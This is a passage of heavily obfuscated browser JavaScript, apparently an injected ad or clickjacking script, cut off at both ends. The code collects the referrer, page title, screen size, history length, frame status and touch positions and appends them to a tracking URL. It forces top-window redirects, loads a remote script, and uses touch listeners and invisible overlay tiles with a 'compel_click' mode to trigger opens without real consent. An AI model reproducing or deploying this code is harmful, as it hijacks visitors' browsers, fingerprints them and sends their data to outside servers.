_0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var 